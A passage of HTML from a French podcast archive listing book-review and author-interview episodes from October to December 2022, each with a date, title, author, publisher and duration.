<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 décembre 2022 6:06 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-la-recherche-de-gil-scott-heron">
                    <strong>A la recherche de Gil Scott Heron</strong><br>
                    de Thomas Mauceri et Seb Piquet, chez Les Arenes Eds
                </a>
            </td>
            <td class="duration">
                                0:03:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 décembre 2022 4:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/des-hommes-en-devenir">
                    <strong>Des hommes en devenir</strong><br>
                    de Bruce Machart, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 décembre 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-tout-puissants">
                    <strong>Les tout puissants</strong><br>
                    de Mirwais Ahmadzai , chez Seguier
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-capio">
                    <strong>Recalé par Capio</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-sylvie">
                    <strong>Recalé par Sylvie</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-david-berue">
                    <strong>ITW David Bérué</strong><br>
                    Affiches de rock français
                </a>
            </td>
            <td class="duration">
                                0:11:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-lucas-belvaux">
                    <strong>ITW Lucas Belvaux</strong><br>
                    pour Les Tourmentés chez Alma éditeur
                </a>
            </td>
            <td class="duration">
                                0:09:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-herve-moisan">
                    <strong>ITW Hervé Moisan</strong><br>
                    pour Johnny et moi, chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:17:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 12:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/putzy">
                    <strong>Putzy</strong><br>
                    de Thomas Snégaroff, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 11:34 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-serpent-majuscule">
                    <strong>Le serpent majuscule</strong><br>
                    de Pierre Lemaitre, chez Le livre de Poche
                </a>
            </td>
            <td class="duration">
                                0:03:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-fee-cinema">
                    <strong>La fée cinéma</strong><br>
                    de Alice Guy, chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:04:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-collectionneur">
                    <strong>Le collectionneur</strong><br>
                    de Christine Orban, chez Libretto
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 10:10 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fille">
                    <strong>Fille</strong><br>
                    de Camille Laurens, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 9:56 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lami">
                    <strong>L'ami</strong><br>
                    de Tiffany Tavernier, aux éditions Points
                </a>
            </td>
            <td class="duration">
                                0:04:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/linventeur">
                    <strong>L'iventeur</strong><br>
                    de Miguel Bonnefoy, chez Rivages
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-les-temps-sauvages">
                    <strong>ITW de Nicolas Vassal</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:11:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 octobre 2022 4:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-michel-douard">
                    <strong>ITW Michel Douard</strong><br>
                    pour Tout feu tout flamme, chez Eyrolles
                </a>
            </td>
            <td class="duration">
                                0:12:20
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-geoffrey-le-guilcher">
                    <strong>ITW de Geoffrey le Guilcher</strong><br>
                    La pierre jaune, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:09:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-25-10-2022">
                    <strong>DPSLY, l'émission du 25/10/2022</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:58:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:39 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/justice-indienne">
                    <strong>Justice indienne</strong><br>
                    de David Heska Wanbli Weiden, chez Gallmeister / Totem
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:24 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mystere-de-sammy-went">
                    <strong>Le mystère de Sammy Went</strong><br>
                    de Christian White, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 octobre 2022 9:52 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-republique-des-faibles">
                    <strong>La république des faibles</strong><br>
                    de Gwenaël Bulteau, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2022 11:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/levasion-de-cacalou">
                    <strong>L'évasion de Cacalou</strong><br>
                    de Léonce Bourliaguet, chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2022 6:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carlos">
                    <strong>Carlos</strong><br>
                    de Jérémy Bouquin, chez  Cairn Eds
                </a>
            </td>
            <td class="duration">
                                0:03:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-petite-maison-son-histoire">
                    <strong>La petite maison, son histoire</strong><br>
                    de Virginia Lee Burton
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-julie-bonnie">
                    <strong>ITW de Julie Bonnie</strong><br>
                    L'ile aux cigales, édité chez Albin Michel
                </a>
            </td>
            <td class="duration">
                                0:09:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-reseau-pourpre">
                    <strong>Le réseau pourpre</strong><br>
                    de Carmen Mola, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
